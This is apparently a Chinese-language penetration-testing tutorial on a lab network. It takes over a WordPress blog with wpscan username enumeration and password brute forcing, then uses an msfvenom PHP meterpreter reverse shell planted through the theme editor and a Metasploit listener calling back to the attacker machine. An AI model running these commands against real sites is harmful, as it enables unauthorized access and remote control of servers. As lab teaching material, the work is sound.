msf渗透wordpress博客

msf渗透wordpress博客

WordPress是一款能帮助建立网站、博客或应用程序的开源软件。

此类软件可能存在漏洞的地方

- 程序本身

- 插件

- 主题 theme

使用wpscan爆破用户名和密码进行登录



扫描用户名

1 | wpscan --url http://192.168.3.7:8081/wordpress --enumerate u |

这里找到一个用户:admin



利用密码字典暴力破解密码

1 | wpscan --url http://192.168.3.7:8081/wordpress -U admin -P /root/pw.txt |

成功,用户admin的密码为123456,可以登录并进入网站的后台了

由于此时仍处于web端,下一步的目的是去到服务器的操作系统执行命令

下一步:文件上传,反弹shell

思路一、 正向连接,找上传点,上传一句话木马

然而正向连接往往有局限性:

- 目标机器开了防火墙(入的端口关闭,出的端口打开)

- 目标机器是内网机器,没有公网ip(攻击机不能访问,而目标机器可以访问其他机器)

- 目标机器IP是动态变化的

以上三种情况都不适用于正向连接

思路二、 反弹连接——msf登场!

msf工具的msfvenom模块可以生成反弹连接的木马并监听其他机器连接

借助msf的meterpreter进行反弹连接

注意到wordpress是一个用php写的博客平台,而且存在web端修改服务器中文件的漏洞



使用msf的msfvenom模块生成反弹连接的木马

1 | msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.3.19 lport=7777 -o shell.php |

这里使用的payload是php/meterpreter/reverse_tcp



查看生成的木马内容

1 | cat shell.php |



利用wordpress的文件修改漏洞,点击wordpress的主题编辑器功能,把随便一个php文件修改成刚刚生成的木马





使用msf中的 exploit/multi/handler 模块开启监听端口等待目标机器连接:

首先选择此模块

1 | use exploit/multi/handler |

然后修改payload为 刚刚生成木马所使用的payload

1 | set payload php/meterpreter/reverse_tcp |

这个模块所使用的payload默认为 generic/shell_reverse_tcp

注意所使用的payload要与木马相对应,因此需要修改

设置监听的主机ip和端口号



启动,等待目标机器上钩

假设目标机器访问了404页面,就会执行木马程序,访问攻击机。此时msf会监听到连接,开启meterpreter。至此客户端与服务端建立加密的连接通信。

meterpreter常用命令

使用sysinfo命令查看被控制的机器系统信息



使用getuid查看用户信息





使用pwd查看当前目录

使用cd切换目录

后续

msf爆破tomcat并获得shell

msf利用ubuntu内核漏洞提权

msf渗透流程总结